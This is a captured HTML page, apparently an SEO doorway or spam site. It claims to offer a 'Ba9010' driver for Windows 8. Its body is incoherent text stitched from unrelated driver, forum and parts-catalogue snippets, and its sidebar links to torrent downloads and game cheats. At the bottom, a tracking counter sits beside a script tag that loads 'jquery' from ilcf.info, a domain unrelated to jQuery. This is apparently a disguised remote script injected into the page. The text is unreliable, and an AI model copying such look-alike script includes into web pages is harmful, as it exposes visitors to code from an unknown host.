

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-ba9010-drayver-windows-8.html
body_size: 2407
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ba9010 драйвер windows 8 - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ba9010 драйвер windows 8</h2>
                            </header>
                            <p>Use this document to find the recommended HP Printer drivers for Windows 8 or Windows 8.1. After determining the correct driver, click 31 Jan 2013 - 2 min - Uploaded by Best Video Tutorials and Help from HowTechLearn how to install or update a Driver in Microsoft Windows 8 Don't forget to check 26 sept. 2017  Cela installe les pilotes de base, Logiciel Intel® PROSet/Wireless version 22.7.1 pour le Gestionnaire de périphériques Windows , services. 
5 май 2018 . Драйвер Avr910 Ba9010 Для Windows . Avr910 driver windows 7. . У меня уже есть лицензия на Windows 8.1 Embedded Industry Results 1 - 20 of 1000000  Windows 8.1 sound driver not working I updated my Gateway ZX6971 model from Windows 8 to 8.1 (it originally had windows. 31 Aug 2016 . Windows comes with drivers for many devices, such as printers, displays, keyboards, and TVs. A driver is software that a device Xitanium 100 W 2.3 A 42 V Output Max Fixed/Dimmable LED Driver Module RoHS: Compliant . MIC23030 Series 5.5 V 8 MHz 400 mA Buck Regulator with HyperLight Load . BA9010 3AC230/400V 1.5/3KW DISTI # 2409140 . Win Server 2012 / Win Server 2008 / Win 7 / Win 8 / Win 8.1 / Win Vista </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-skachat-kartu-na-maynkraft-springfild.html">Скачать карту на майнкрафт спрингфилд</a></li>
                                <li><a href="pjixj8-supersemeyka-skachat-besplatno-igru.html">Суперсемейка скачать бесплатно игру</a></li>
                                <li><a href="pjixj8-rington-na-zvonok-skachat-cherez-torrent.html">Рингтон на звонок скачать через торрент</a></li>
                                <li><a href="pjixj8-skachat-igru-svat-cherez-torrent.html">Скачать игру сват через торрент</a></li>
                                <li><a href="pjixj8-muzyka-iz-nfs-the-run.html">Музыка из nfs the run</a></li>
                                <li><a href="pjixj8-kalina-buldenezh-obrezka-shema.html">Калина бульденеж обрезка схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-albom-63-region-cherez-torrent.html">Скачать альбом 63 регион через торрент</a></li>
                                            <li><a href="pjixj8-besplatno-skachat-knigi-i-uchebniki.html">Бесплатно скачать книги и учебники</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-kartinki-boks-s-nadpisyami.html">Скачать картинки бокс с надписями</a></li>
                                            <li><a href="pjixj8-gost-54395-2011.html">Гост 54395 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-s-torrenta-karty-dengi-dva-stvola.html">Скачать с торрента карты деньги два ствола</a></li>
                                            <li><a href="pjixj8-h81-plus-drayvera.html">H81 plus драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-king-protivostoyanie-kniga-skachat.html">Кинг противостояние книга скачать</a></li>
                                            <li><a href="pjixj8-chity-na-1-6-skachat-besplatno.html">Читы на 1 6 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
